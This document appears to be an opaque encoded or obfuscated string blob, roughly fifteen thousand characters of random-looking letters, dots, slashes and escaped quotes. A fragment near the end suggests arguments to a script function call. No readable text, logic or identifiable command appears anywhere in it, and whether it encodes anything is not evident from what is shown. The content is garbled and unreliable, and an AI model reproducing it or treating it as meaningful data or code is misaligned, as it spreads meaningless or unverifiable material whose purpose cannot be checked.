.FrF..g!BzDBg.wrDmym..kwn..(s.y.miavy.FhC[EkIa|n9g.gFIC.FE\/FnIIZhTqDTBmFZBBCCFh%IasFND.yhvDD4yg!yvs\/hxmqzD\'...jmI5wmgDE9+hD0.Fh]D.BR.m.PxM.Fqj.Frf#B{v\/cyIEZ]gZIpvbgxuyyIw*nk].vhEdB0hZmmIMGci..TiIms.B]*.mm2ZZ"vI0CsFvwmn\\hZmi.*.UD.I8FEB5ChqjLhgvE..0pw.FmBmENmFIFjsdZ7+ymgCgZ2?^m F\\IXshsrC#iFb.xhm9mw.$.FZCz.!F w..znNr8DCv4t2m.LZSpm.sCT.yI2ZZlE.mvwyDI.Br.vmgCBD.mx.FNcpgmFeg-cmgFtiZ.MICggmy3M.ZFkhVdGCFq6Hgb..cBM.j..BBFifIEm1ixZZ..Z.gmyBIg\/dF\/DIm4fZv.iaF.0i.wgm.E#Zm w4mI.Fz+.DhMIw.9;y.pamCI<.pg.g{daIZV.gME!.J7 .z\/#.ijEZ>y&m.m.FhI0.ZzF2.IhrwZ,lEw.WzxnCnnw}xmyt.m.g..h$q.mmFkFjwFw.Zpm`dzI-FrFgZj^Ix.m\/ofqnDym.E..m.CmFBF.gnhZTmhFIi.vBiRtH:kIr..ZomF;...Z;.fIBfkm+wFC%n.F0F.F%D9CpCI\\.giC2tF..wF.)bFNtFEmB{CZv8d!1h.Em.dFMhZZ.B9rmFh81hF2wBMZImCm.F.k #D.Cq"fBh.,.r1.cMEyFE5\/BBZ&g0"o.hgCgBvrNznFhmZmvF%_!!bhyjs.DgiNNmhEmkacqE$I\/6..FZy.7EqmmB.2.IviNlrhf\/m#E. |mf+4yFmM%g4my!0Z]jp{7Zhn..q.uChiquiIM0INxgp)0..EGrZcsxB.FFEsk"wN.I\/aZy3n...BBwF....FFn.FCFtrE hk.SvmaFES.+yFvD.ctw.iZS\/N}ZwZ.znY.Z.zE.hgFgZgi.c.T..e I.bw!Bwal0g9Is.WywEMFgCZZyhFx IVIhz.lmCm\/0DxZEEoh..BItOymMgDBEwmwFgjPAwhmIwBzi`Ia.BsrE..BgEpI..}mS!mGnrZMmiBFIi9dD20t.nhIIBFTFZ:9FEFFEFgn.EEgDmI..EZCE9Sh..Bx.7Bwg.m3ZskD.mBgyCFgmvlrhxoy#r.qm wIbFEmvxs..0.Ux)w.FmehGsZTi34FIwC.gCe.Cmk.IXEZ..Fk.ZkFgCgY.Fx4l!Z.IZE.6Ck:ImaDDzF(g"BhItbsxFCDZ.wgd7yw=g[p]mZImx4.FBxZZ&FFy<9B.x..c.ehSq-G$BN.GshIa,.mDi.#BEyFEy.IxjSU.jIh8FBmF\/ZyWi.D.4C.suE.mgCg.s.hkNFZI0SSFgxI"FNi^CCCbFIBad#..s1ghN.BZmIShgZ.hw.gIwI{.ZIqcZI.tgw#C*IFhDS!.IFGIDGB.vZ.2FCm\/pgsZmm.w^i(B.rwwF0 mFII.hBSDshF.:hm.wk%.IF.!_g(mmgE5..wBjE.wFGmEq.ifIlyjF2mmc.x.C+BDq.mIZZdV.wZBg&.mH.DZnm.EmgFwFI.F{F0vmZF..mi.k$TZ.w\/Zk CFhvMMZ...m.!FmZt gEvf..Z.$F.CwxZmB2SBgwh\'F.[. 9EgBFyg49rDZkn4mdiDe.!.oMIkF\'ZBCgwFiEZUEZw.k1Im.,p.K(FfZ..mZx|ji.qIZeh.BgtI.B}oZ.InINZlZw0k..jSdc.%FBBIggqjEe.F40DCvESwp..g.mI.mnrComD!kFFfCT0MpC\/h5xF8mgF!docEM9E"30.m8wm"pgF..IBq.ZZZ:m.h^C.N\/..E.w3WINTEI2g.IZ.rhdggVFgm0.gyy.wSZBmnym.fMwtwx.TZ&.0Ig4ge.wBhj.CrxI#nF.Cg.T.hmmIUI5.EolCFk.CdN2gv -o#Fi7.FZ.y\/mkEIwmXxMTFI.gFB..vgs.wE.\/w.9<!&.Im.vlhFFct..mB.w.?fIhpmms!!8w.rBCmgmMbDFx0!oEhYB.NhZZ.y.BZxoxhFhFi!.B%ma31!9.I.zN.oZ}ssc.DIGxZ.ElIrxP.CCh+d.m3snh,m..nmh.BIC.FFBgN..BFnComgF.ixm5gwb&..Cmgo.jmZCE:wIZum.BG!h(lOZZyXEoBy..Z{g%jEmwFqIBD.qsZ:n.FS.fhx.MCZzszh .idnIh.!vikoIgh.g)gMh6\'FC!vIhth`gy0I6.g#\/.gZdR.-mZIq%..gs.tmFn]mFq.FBZm?m..smzhwvBw)BZy.i.w?.zs0IZqwghcggZZM<s=xz.x\'mIFrl!9.>mNsm+ tB.fnF!.MgC.B.CO...Fhn*X.ZCyyIC.B<l7g0C.y4E.hFjI.gwn}mZhgB.Z1CEFm.0gb.EXhoFEmIngIw ..@McEggm.mamIw)bF.yshhhBZZS0V xr..IAF..E` FCFrZEI...3+ly.hu!.M\/s1glChIsEZmB!IRTEmFIF%tZ.ZZDU.NymRD..fo.IxmIwIl\/j.\/F!1Z.E.wfD\/1.Z7mlI))jDm20MmBm5E&g.DIz..g0m gwr.DcB29.gBj.c!x$FyhIfIC4.CF$Sfmbgpm.ghmsgFt.E.mBu97I.mqwbBEwkh.BjI2\/flFhRIFmm.I.9ZFCYvF%B%zgp.m0.WVMijhFZO.I!xF2..I3ZmrCc.gF.4q.Z.m\'gvEggCmbmZf"Fm09F.CZl!gIFzNZ9.sZ Jk!mZrvC1ZIDm\/!:FkF.mmEFFmEBIZ.mIAgBtFgrirvqn.BhF$ygIgZ.D.I+.=mgBcD.+xiBQFcI.Z.CUwhmg.gDZF`0.}FZg.ymwUZx4g!zZg1rZ.g..w"mgF..CI%grmwEwg.pTB-.hB^.IgIMg!FFF2 whZZMwI9Z.F.mE#fBySgj.BFmm8ZjCI5IiPFgpgSpBhmh\\s!w5mFgFNDZtF.F!gRZm.mPtn.pigTg5.Fs.FgqZf .ntFg\\fIh3.. !sk0ZBdwIEg.GkI@aBP4.MvBT#.i.j.nyDJF,yC\\FB.E.mxF\/mZZl0w`+C,BB2g.E9mvm.g.Ej-..tB0ge!iT.CCbgiI.m...wFg.EBe!xmI..gD:xk;ZEEZ.DF.02Z.B>0iZIaqCgWmmh.4I\/gBI.0mCEEDqvFmDB.gh I97}msm..mBcr.GBgdhBCCgjzImxZ9TNZmBZN`MImFhqIE!.S0ZD..iFDBFBkEm9F..gs.sg(IE50BPcSCZ..`pFI9BFt$.maJ.wwvBZ.m.]gpkDxjFh%Zp#.IyFJFS.Ie\/BCS%C.IIhI...xEgwfD..Z0ymFw7.fymwb.CBBk9hI:mCtr.j.XM?.=hCg.gFkxID!xgqwTm1hD.}s.tszFdZ\/D-l .iEfChwwhhyDm.EBZx.D..{ZmE..@.irmmsh..y..ozBE4.$ &wRDSS\/IlEBiDbFFlB>u Z0gm?2hZ.F..ngBCm6gwhdmmwDZFFC.,GvI...\/.tZ.MZM twvutFS0Ex..Emwh#ZkCF ...!EmwITEs.2IFZ.BI.wom\'=bgm,4tFvF\/FID.y\'.ZM)n .cmCF.4gp..Ffmm.Ct$F..E;hEZ^0wG9kmvFIZF0hYBwnIrFx.#r.GDF..Tgz yFpmmIFJoEC.E.xdB:IZIC-g.mg%FmZMF.FImmZZZ%Fg..rZmhh.pcm)C\/sZFdmCm!FE-fsBZTIE hiC.E.mZFxgh-yD0 w]g.IosyZho.imS..ZN\'yhFIXq.ycFEIm..v!$wf8.5nasf_.sZg2io.o\/bbtvF\/FgwBhtmcFI&9g(XZDZgqE`,Z1F.CFhm0mEmgMEmomkuEfmvh.D!F#Cg.gI1Wt#g\/FmIgEFiBifIhyiM0 gjrg.8DoCCC.cIi.;es.."`(hg..7..P0Bh+w..bEFdZ.DEtvpB#TE.j.j.HFZlc.x.S1.\/5B0gjEZBZm\\%mD\/jIhkTRp.$mF...wq.5C.ZZa0ZMISqMCIRtamB!jI..IF|DgZN.bZ+.CID!ZzE4\/mqvgtmm,yI]FFZ!40...EF.hpgFFqlxgcF.ZVm\/C....EC\'\/m..Z.ai.shZZmZ.hs.CFyi]w..IolmZm.jeFt.mFzZgvrg1..o"ZIwl.CjB\/lZ\/)H0g.sF.GBF5&FxgxmCwg.3uBDg\/iFlhFwZj9ZmIs82fzm..gF M.+.Bfh.CC6!CE<*qM$hk#  w\/Zw9mt9Ipp\/B!.CZF3 T.v9sx.k%m..)ZhnEEmAwI.hyE.CI}gc..uFBhxE.8vrph..v0ZRm4FgjuCSEzgDz.$nuwZD07.iISIE.9Ix!B.3mpi\/.aSgrZI$CF.@0i..x gIgijBDFFZRh.FFFm0t.M..lt8mkg.%ZiZOFI%E.i2.Iy3ZD\/B.9ZZugFuF9S.{i.zg.n.t.8!IMFs2s,T3y.qZ.ysCvcmm}.gF g q]vCj..wv*.sfDZmf.gFZ0$2I..fgZwgZggxD..1Fhf&hzmIZqt.z.mDggywIgBB3F>Zx.]I!g0\'FZtE.gZN1wI!Fgkz`ig.m..CaB?ndZBhzlitIhCHhk.ZBp..joywm2Zs>gBZsFg.F.B.x$.iFs.Z. sCI.FgFgvINZhhWE..Zrg.&.)hqsE".FZ\/kg.v0D.I.Em.Zz.b9hm..gh..yF_I3.mgFh.m2BFhCFCIj.VB.mA\/ChhsIi&johbq|hIF&IwzI*ZmkhNO.dzy.FFZgEg8FU\/ZmSI.DhJwhsSF)Ngm..2p\/IdF.bIgfI.g .iFj.wIT.eyFsisITDDppxI"Uk.gih.F.Blq..IBZeZ%I|D..WjEh.3%..hF.yFp<BZ0h"q-Z..@Cg.gFf.h:gZiiDh6Fmgo1boDr\'FpmclFq.FbyB9KEFvSg.,Ilg>EqFFByS_gB..wdB(gFZrggmDD.F.Grp Iyd+DFDB..mw.h]Fu.FjsF..yFFg}y%F<k!29E\/IvgIhg...DB.\/3Mi.FZFZ.HxBPBmmF.hIm+.S\/EF`.FI..fCwBZ\\BpnNFImgh=hZMg.UImFF.s)\/hlrigmE+.mFZ..TCB%myDmw,B=\\.Igr23ZEnM.gIZI.sZSolB..wE.+BSm..IZf.GIg1wsh*yBmaFg.E)mxh8.ImZ.F\/.F.g2D.S\/lIIZIg..rc!FoV.fE.DgIx$.Cg&gSih.K1YhNgl<EjIEG9*cpFqEBFIIwF2Fd0m2..BxguFgDF_)FZm..Ztg\/nxEFih.hBZFZZ)=IFZ.mBB..kEhm.DwFB|CDIJ0!.zgZ"rgsF.hZlE8.F0N.Zo.i2.ZgZ;hsxDC,d.BZfhgbhZB.h.hIc.n.gm_ZhmREE-..NFEginJ.FaC..MZ.ZyE.g@xZh)b.v9.S&mhhCFBFIB&]ZZmmmIgnN.xm\/.DF.wp%..F\/IsEnT%CFrm.mkUIs..jk.IFtGZi@Z.FZFC.sm"F m.!..EI.og.h\/F.4hTkSZCggk>g.gl-FLB.m.mF.B.ThEchgCv\'LfydDZm.\'FTIxZFFSFhAlTgEFkw*BwFkw..IfiZu4ZFBEyF+gsFM#EkMFE>%%FDF8Bgyf1 F9.mwFZZmpils.CmIS\'.-JgBvFg.fZsMdBC9Fjpj.&.IikB.mFMmG#0wg4B \/ZKP1\/FznmC!gzF.!qc4..DBu3fmwot\/F1.II.Zm-quiDE(mi!.2.Fj2BrBFqwmqw.gmim.yO0m>wFMS:g.s.N3.E.wZmZFaFZZ.DFswF.g.lFy 4BFBhxFEIN\/ZgkwmmBhmmDC.BE.3.mi.ZFh]BZ.m..k+".gCDC.).m.EMmtxgNcgv.FNF4DE.ZzhZ..mDBhZFzIGZEgg\/..pFIwTB-lFw.Ay*s.wmZ.s.EZFBCxehh.ZkzwwCBZ\/ZCm.FCmCF..g\/FFkwAyguZg.mFFPSFwE"FEjI"w...hov0hFhgg...imm*iw..CI1Fm.-tF.D.#..\/gZEy$jzi\/.h0t[!pl.MgFgF.BCICE0gCWy.jswrF.ESZ0FEZsZ.E\/M.g&NghhwlmnmFIFxm. F2p.C\\mZwIIvFg0wE0jsDN...E 2Ziry0zxcGihshF9Bvm..nFFlFB d1Ei.!E!.y-Z^E.sq.d`FEZpTS..Ul.4.mmzggowiF.D.vwvn-OiN..Im.B8C@E.mZ..FFc&EtC[\'FZFIIZFBm\/FtWfC.BglhpmuEqZy.h!pgjs\/BmymDEmIgi.\/bNMgFF.h.2F+hB"F.iyEfgw.FZa.G.gYCDx.Ei.lSs$B\/0gh.lm.1g.?0.vCinFDrZF.o>Bm..hwZDIE.FB.gEFmB h`I..g.ZZEzE...wKgCC..cypgjC.gTUZC5m.c.F.F)lZ00.nF_)(fCLh..=nb.i.Cp0hpwBhgmpB..m.cyBgB.g&hFES.DB.yiDFFzDC=0..jyzmv.!..9!.gxmDw.c4.)IgBuDF92`nZIhFX.@\/.ZwhsM..F6rmmuZg.p]mrY.tmo7FE.IMBc.v.I1x8mL.Zo:B9.qth{Z.1.FIrr.ZZg!EZEfB.iFm!Bsi.w.E;DGk\/khmI2.Z.mCCmn(.fItFihmm.q.-q!,BrS.mzIF!wg1E.ugg`DhDhYt.Cb(&kmg.hI!B\\IZmk8m2sBC{ZF,P9F0ZEghfZZgqj|...Zm03z:woj9mF8QslqyE:.h<1gFBy.FGiiigE!wFhN.CugF.ZgF.k%m.sF$DzZf..2Zs!_gi\'FC.+zx\/F%9F.rg!!I2MkgMEFm.%wsF".IwIgb$z..MSZED(.B.g<D.wFwfSgZ3gZgaF\/BCwmEmF.N)pI.BDIvrF.FBhV.m09p 0..q5mI\/.b..fagm.E\/w<kmZFjZFG I2aoZZDZkmiztbc..t].yh)FN0hmiF.ZZiBEf..wSmFjx5MyFZk0Dt.hlIwsZ`fgFpm$y!)#ZmI$F!zhZ8.zIZ.d,.B.ZC5FIawIXFN`..EtI9.DwzF!IJINggDFS.Ci.DIhZ.w3..T;V.+.ylMC.gmgQh.F.m.NgII6BgZ+.+twIsx.hgbhyp&&rCB3hhz.h.LIg..xmyVCmD..BmcMEIy.mZ`9Em\/&EU.FsBm.gFIiEIZg.gmHqmlI.wseIMzpU\/ZCym(.Z5_Fpt!..Eqi.m"shwZImmwpM#Scg@i0sfFg SNgjmi98m\/..hI9.gSktC0GI.F..nZAC0Cg+L.WTgZgdllIZgFIleII\'mg e3gZ..SG.EcocmBh.f >FDyE1pxItFgSFjFw.\/m|.hQ.n.CD.0gFGZF.w$kpsBhNEu.BuUm{I..[jZ{#0.4M3qyl.B..DM1IsFzCZtFZ.l9[\\kcIF..BmB]8I.wF.ZB9D.ymZ.ICcyI\/.pB.BgiZ2EIZij..mEwBCgmF.cmIx9gEBg.0F!mrFFBDgBEmlFFzmmoBDDzBZ.hhZgmrPkzim..F4.yfBBB.Z..mrswmiZ.BI0BofIhES+..SD30F\/!. ccqCm.jF6BFwqw.EI+.vIS0imF.r&h$qdZDjF$Z-95gFygqZzS.mF.\/!.IhYy.FCdI.1>gmWC.)Bg.Ihvbqew8jwi"xcgqfzZmmC.F\/FFwgPEFzlmF.FiEBma=r.NZMrFmBhlFg!FyDc.Dm.FBlBIpI\/Im..sF.mBZBm.Zw..mFqZxF.)zKmsFZhI.(wxm!hil9kaIo..FtxECI\/8+Imu\/gFmE\/Z0ex..yumBb.CiZZvZ\/VCb^#IIBmm.mQlDy.9Z.NIsCTg\/.ErNg[Z.mF!B7.y0ZSgZIB2.xggv0c.ZyBBrMZg.!zkF_m.INjmgIM1.gpmfcy9c.gg2Ih.gyIIqdG9-HiFogDkw.EFBI.j...rFBZk-h>C.B.Rmh.FfhFZ.b.,G.EC?mFhFXm. gNtg.gaZ6g.SZi5(Z.o!wN%@cZozD0B.Bdgf|.ghI!Fm0CII.gICov.F#gkWgfZam]hCkmi..hz.&vpvDEt9I.Zlm.cccBwFEkEm\'c<Z..?\'D.Zu.hcie\/CZs.GIhF7h.Jm.ZwghhhC{EBCB2mgFSyC!h.y0.-.hZ53q..s9#z(\':_zlzIgEdvvF)Zfz!.kgBB.hmFDBFymFgZZms FBqwmwMGF@ZI_twc\'ZDBof..|FG..mBmF.kf.xmLI.vYTB9FvBg+3so.&wm+ lw&ZZBB.hIpS\/IE\/1yBo#t";ZPfm.ZhmmZ.I.mm5.F.mE.I\/BZEsZ!wm1mgBlyxFx%..B.mwmZmgvqss!+jgF.sF0.\/ZZk\/nEwq.F[mg\/BIBCCh?C.y.wk;1B.F.kaBgRhxGZ0F.D.Nh.E.F8mT!LBZgmFFB.W.FI..Zw7t.4Mx m.ognhE.rpmhC..oN.XFp.}Zh.I*yBhng.ft%.jUI.tg8..Dg-rwx.pnCsHg..i..m.m.EE93IZF.nwFmvfxF.pm$p.u"gM1.pFZtlgD.Cm.MEmt.T.Ch..DmByj.gg k.wU.I.I zDEmm..mCt.wZ+tEw.CSykf.!wI9lj-wrh\/ggEIti2h..BBOyIFrmzFE!6..j1D!Bw!gm.v.FlIOvlFd.\'Ivv.mic.dvBs.\/sh5.Dggwsv0!iRZ.\/..>Z.ghh.q9avg%.wt..2|.qgZ..m0"Bshm.FF.iSg)BkS.wZIZmmC RI5I.^I.CD.m.y8r.2+EgFjwM+,l9BIF.Z.thgmC.q.wZkZmZsx.h^fm?oK.EEFI.EhqBZhgB!hUyhmmgnhIEvFMSylZzhgZIZqwm(EmImB..!..qIMjBg..w.EZx5Ciq!g.bds.gM.jZ+SIzc.dm?C.wFstwmwCFFtFigE.Czg.j[Sh. fjxFhNgoz.o,.mdx3F..DmsIhgwv.k^jnBm.slZ.IfgZg".BFFg9.Z.ssOv.GgC ..gsgmmFZyF.wXwlM\/h.C.mB.gmmd9.Is40fsR.pgFj+w..FMCyys8xDBC\/mym1h.D  gwmj.=Z.a.dFg..3hB.p. 3. .C.Z8b.IB...!ED.u.[ y6FBIy9rDqmmB...\/Ams.CsskW.mtD%h\/Ih.SF<IZnZZ0.IsE9FN.f_!rx=\/CSvDMhFm..Fm.Nc.w...m.wg[Z!9gA.!Fg.3S.m3sNS2ZegDF.hE6kh.CY6yG.B- k.gIFq...lmEjBmZ.yvkB&mCEhC.i ZE.F9S@m.CMI!h\/)t0gCh.J\/.EB.I}ZDryg$iW2mgH..oFOFZEgI..p5aaZW.xbI+qaEw.Zsp.#vId0mD8.mBmCmxqo{.lND.&CD9xI..x...hMrk0ZttFC.d4..4%DZmZB($fg;GFmF.ZdViFF\/ImSmimICo0=gw..#CmwBqClE mmE\/.w.E.hiwFnDF.mF.Fzbx ..qZhyFm!hz=hw ..m..r1.EIbtMIs \/-jvyF.hF.g.Zw)mBwIDZI.F%[.ICSIf02fNC..k.pFIBF.rltFwI"vxFZEsNF9FCC\/r]0Z5y+..mF1r .A.t.Z9Fhxgyz.ljGCmkZjhmq2Mngg. .mxhZIRFrwn.fFGtiIF.h}.hwg.lF.jm Ek.wh0\/}F"gnZ.z=hxwTgC8wI.hCmp_DpB9rFw\/hBlI.Iqm\/gwgEsB@q.ZFsm.I.zD.ShFB hx.I1.FZDfmFs#hyjgBFnvxg4sZS2p6gCF\/ZaFZtMK&gsfFBF.rntw. .I@mw3wzM0Kmq.wk. EZ"ND.Zx.kBgmFMC).GFFr.C!sFyII .i..janIpg_mhwF.th.ksZ.FhE!0Mifw\'gDaE.E.Z1m!!.Z. sFtZg.BBhFm.ujZAIlyhigXgw j.\/mRv.gFFarm.lukg}mZS!Z28ZMFZH4f!(vFN !m.D}.ZgSmggsmi.gIXIhEzImm.ta. 0"!m\/ab...hp FZ.Cz.m7C4E..C.I_Z.FF.x.EI.cs.mbFI[wBg.qgIw,Ik.ZZ.w4FgyqEhCImx.xa0ZZgn.Fi..1\/F.FrG?FZzFbotmZBm3mEgDmmMfgg^mr.E.mh\/m.hwFF.EIG\/.t.n.G\/FBmh.|FSCz...gnm.BFRIF Zmf.F ZKw0..h5I...OF"FgEFqD.2.G.vm..FC$E.s+hI!gD7NCmFqgCmhghZ.hPoEwO,DF.uqFFM0mCEmshZ.g\/qhmfgF \/.mFFT..FmG.g.rB*Fmi."gk.bBlCNaC0Iia.FlBFIBefZ.wa.bw!M.I{..wOVhZ&rE.EwM!E*s(wgBr.ZB.3DCm"Gi.cryEFNf;cg CZgii=%CsiFZ.v0zFUBChkfzjg..iEfrIF.F.pgmZ[ZmC<BR..%m\/Mmtmm\/ ..Fq8FI EwLrhk"xl.C.aZZDI.huz.g5Ij.mx!x..GB.h.Z.FmmkfM4.4B.0.w.PgaEv.F.p"sTFFgyIniZq..FgZhsyg.vCh.lIZD9mZfmFgNmyh\/EIc.ZohmF0Eg\/C-C)hZ2^.nZsF gZIg.r.h\/mTPErgImIhw3.gCmFbIFBQghm SImgZ.aax.ZFZCBDC !Fkps ZSbZ*DII=7\/FhIE;E.mgaIE.z#kwjw d.Mnm#mhEmw9DhpI.swzf.w\/gG.hB.p9.s0mDDIEhg.mBsZehF6D.nySD..Fm\'GIBhy.hgqg.h.m<kxEBE.mb>w. gZIZ!FlhB.B b\/4FZqI.0gvC`DaoCIChb0SFFCCCNFNwC*g60..FF>D.ThFi4rMm.GsFp9z\/.mOyyk:z.B.k5.gw8.g3P.iFhkCFDiFwZZMaIZ?I.FI cFsFyPOm F IZr8k.ZI#isMImg}ZZgZ.aFFz5Q(vfxjh<mEl.m.i!.zNFxh.BwEjzmDimrmvyo0uZIg.Il..g=Z.B.D{$ ih.LgDZ  gmyBFIBnE.7I .CCZZFZ..D9I.ZZ..h EhMCei2.pZ.gZbgaB#E.w.iCCgCI3E..wipt..GyTNFFoZhCIptZC.\/!tIF.8!Igf.ltmwIhJ.oD!Zv!I.IImU wNpTIggF".h!E dZ.mFNZF3mM FF9axSw .c..Mmhw0IgISCFak.qa.0BFZn.n..<Zh0$ N.mN,,D.!gFcm  g2miIImgm}9gq.wwCE.CnmI#Z.Z.E-ju.p..uF#jwBwBbhyh.E9Z!.CilF..!SFB .dFrFEiI`X Z|..DhIC..Mww.wlGw .slmmwh9mohiIDf9ZDy.\/Tm.Z]oBZ\/xmZ Z.g.If9.0\/Imwxh4!.D.l|m.F\/.ZNmh.I.wxF\/0.xI! C.I.BiEFmBwIg .o.hC.c..zmr" S.Z.SEMYi2]BZTq 0YFyhwG.gQBm7Cx.wxk...zsFjzmFm.EFSp.mSImyI.fmq.Fln3x9BEwZ .ZbhZ.I.y3ZoCt.wmZZIg!md.UjdBmEFv Z .sEmFZsBv FhFIC..89 8Im.tSp.mw.z..S.MwN B.BgZgB6.FhNm .ZC.mrI.F.sgg.Enh.\'B.wFBz Fhtxwgxhv2!nZZ'),sni('O.iKgIouDmgF0..FG.m."I.brg.CC.\/mgO.RBOnBiChB_iNG1j`M9EOWm!fETQmogOE.himE610ZmIZUq9EDGw.IFOZ7..yZ..\/j3cFgD]IQaZjIChkBOeO.lFFhro`hmg?mGnZ.wjg.w.h*.&I@gngww \/EIT.....4F.m!.W .bMDkD.OqqPVGw\/OF,w gG gOC.ClFFKj.O0o.,..qbCgGEBGgmncOa\/.5m`.6OGy.mBEMy.1FOD..BcBD1wh.g0y\\OZp.iONg9Gglo.FjO6.igO.mgGhIa2%.I.n.gvZhagh.gY4h..ZOhE.FdogmS.DDOEMcw0n.kkyhD.mOpjgra$h...iw\/OyQlZh8I.vOcFv2{IF$cchOhwCrhg|oGaOFmOIgNFimUgOmsBN6DmBwImgBDg.CFZ+EohG.faSshgOC*PShqrgasGdGow8xgwmm.fFE\/kjlwgsg.. ohZRjI"hIdu.OsmOIkjt.Bm@hCEJEDgN.6k.rXDrw_gDs;8.0.GsimhSSfgDh..FIshE2q.GOG1.EG.1s3.hiagBvEsB.MnGOF.Cjl\/zE.M.g.Ganp9mm.cwOi..Oi0mDEFmj..sg.g...\\zG.O[D.ZO"gZYu.mBiF.ywgp0Eo9v2xz%mCZhZEG0$sF\/..k+ZtWhkPmegmwTyCx\/8okggwq4F+IsgrINmvCmidCifoRkw_o.B3F..M.DZFVB.Dh.tGOMc.Bdsp.mB\/c4.l.EqEq)kv.yVOmg.T1Gt.Fm[T.Is ICm F|womD4ZETEmid1OagfyZgZw.!*.Cgm1whOMS3G6.ZE.gq4!..zpGc.CmOsNy..wmmGOwmhF.mlB..wlOhZ..G..gOc92vo.svhhmmmIC...jGIF.jI..pIm.NhsGmFsZwiBqwimFCjgGmIgICrCFx.8kqqZn.Eh.f(ZBCmfmEIgIcSh..wf-ZToBgyqtrEqlrCD.0mF..qvFq2qmGgzC hmm.tlGC.iN3FwO.);raCgD..m....kDqS.|\'IsCwZwsBnzgCaA1Fps5m.IhG..Fl.GOsOhg.I1vM9GzeZoEOkem.Zgm9O%GCjRtg CEj.I.s.AVGmIC..gCnmsCq..COhhrGC}..mh..Gmgh..l9BEIl+D6xG#SO3gx9q.ww\/OwMhB9FrZg.O"...G.TFwrT.mxa\/dDBi.s.cS\/GChmhOl.:F..gCE.BkGDtBi.IhCQCGG.gj02G3nBCIy.hbCh-wagTZCVgMh.gEm.ZbBXcFkrZ.TkNkSyB.s gBGrsxgCshFM[g9CZ<.m.x=is.|..mZ..Omh$..yG..62..d94I0m.NEyZOF.dg B.EwI. OD1m.".Bgmi(...CI2.mgioCFN"0gIF.sPOE..whujs9.Iwo,dOOj0GhBxtwOr[hypvmC4.O.I.hg#oTGZo9fdZsl3.GE.gi?gTZ.Gghmq_gkrqGMF.oFm8D.zDIwFyDOIFyCSE.G.OD.MmmDmw.Fz4OG.EnE*.IrG.x.TMrZoG.mCj.. .)mpBzxZFqM.xghqOEt!C.n.y.g4F4aM..O.(w\'IkOh.0....girOh..O2+tw.sGhui0F.\/O.N..8SD\/m.jgwhEsQ.mO3omvIsMCN[.."*TFFOBmy..gOgyFs\/mpiwO..jxhgq[G.Zt.m.y+dBhMdw.\/w>xEw wqps.wi<0j.RE.]NhtOwk tf\/k.Ew+wtGy2GlDdiCm.s!h!Q.hI.FhOsZMr"m.ZCFGwnyyn.B.iOwxw.1h.Ss$xEsqO.\/qCgs.5..F.xMOV.MgD. FfVqqZ..vm0v..Qo&IXFoE2q.IvmmZchFj2OvO .1.memrO\\m IMcR.hmCOZz.c&@G.E.giap.o8n;ZIzOgZ5nFchHwhn.I$t.>qkZqmm.FhO%.}m.Ga.t. iqmDj.IpM\\I..0aOOOI.IuJVhwhSHOOb..CIgdnOCGqw+IS..FGgtwsGGgOG".BgF...\/&xfGt.DhNIj.t.m3OI.kg8iBh.pjBZdwgk0Dmcy#m.G.6O.y.GEI.so=.wZoZO?o0mc0IGh5.Oj.fmgOsDgwGnjGFm9<.C-..aFOwsGxmes9Cm.Zi!OmamrgmdF.mr.OZN%F!6M. [QZ.. 0iyGhpOFh..GkBmmixCuhlIIinMtvgmF.I.om}OgoF.exG.ISm1 kF..&dk.Ig.ksMOy\/l.wqFgGnmFkFwm.NglGO.,h.Ggjriy!Cp.mB<ISOmagOBC;oDjmB.oBw8BYIIF uGamm4wD2]BEcwBhjo.SIwPjBk.CBh.IODwIic.CthFO"..I.4G.lqGgj.OojZI.ms..rEhgniIh..OmgMmvIcOg0.mhfhhk2!GiZvz3.mD.d.mskmGmy yZ.of=wgr.o.TmmgwqIm.GwimOhGkE.C|+_cqiqhOGz.hgZQ.z.mm.CSrSGxyEkO..Ca.BN^G3 DC0zws.v3Zvt.miG i0.OIZymmywj.EiZ.Od.I+zmwF.yFBEInu.yEC5g.IaES.C.wwx.I.x BxwzZw.nucOG\/Dq.m..grlUEv.nOdkMmrOI.IOBQ.PZSoy..I.wB.mB\/jmX mhaan.mhm.U....gIjgVlGTk.iZOOOSOy.kbs@Im.n9xEmr.O6m hVFZOTOgj.N.Mw..oBtxO.y9GhST.xvEBmSB0nh iE..sm.E.OwvG^wogxwy0C.pgErZrjqIBN.g-gF+GrBOyNmBZqBuOCmG.mv.pxZIEBphOU]mGqryxh.i"gVl4\/yxr.[.mZmESx...gsZsBE.h4m8zGOaBBwDDos..Owsh0mm..pZ5.pDM0EwGzmsCGEkg.BGwEI.T\/+O.F NmOq2.GlICgrhgg22gbwJGzlhNg.GnhTOl\/swGc.^EgE.sgjwpMmC9.43..ZFPhI.m}6Ik#.DG.Bg.hhsm }wBBlvs.mGj\/hmw^EEt!aww.OVhThomgP\\Gm.BmOu..Cgz.I7.g\'gmb.g%kBsl0mGi[oS.vEpD.IsiamOfO3oO1\/[.pm0.tC\/jmO.gjowT.0DI.Ekgwa.nw.SJG.ygwO5nI)o.0lmOT3OCx.D.1V2F.COFtF.mnx4OZwnc..ss.hq8\'mi.k.jDGFrji.nEaC6qcCmstr2IF ..OmdOwp:gEyhq.kmCImEZ\\8CCGn..NE0l.gt!y\/hq|Gj9S.Cm.G.mEZE mCZ.C.h)snOOMIga.OO.OOvw,hmxFpO1.Bmne.eSDEGOmOyggmpJkCEwg\/hDn.wzh.E46GEv..wwwTgIC?C.ycnu{Oh.zrmCgO.\\D.0mggm..OjCwpSB.p..M\/m..t!.So.8h.i\/yBI.Cw.rSp.y.hGOBwAF6\'IFma]C.w.i..Do.phj.OFKhOiqivDbpDQmZE.mhog8FyfpZ.mO6h2alxm.2tCwhh.OgpmrD_si..O4OxBg{f.Ig.g*wQlgS.yIGwczg0vaN Bxl..c.FN..gyZOGIv..oCZ. yyNGyIOC.ClmO..jimhzB.wgk.TmR@R.mOvF.hmDqjvwgOkBZDgVmwx.CIyh1awZGT.O0O7mIw..wgm7..Zg$..C.SmOI4Cj.E.r.OyGg.wZ\/zs]ylI6COZ8ogCM.gi.\/N.DgT54yB?.z Z3gy],NC!hC.2G.gECC3B14Xgx M\/Zmwq.vge.shgwwMIFmwDr}91gB[syIIZIE.ZBl..Zs1w!mMsN.mXG\/+w.mh.iPZOND.m.CxoGo..xsm_.szdO..BNtp!\/OttFm.b. 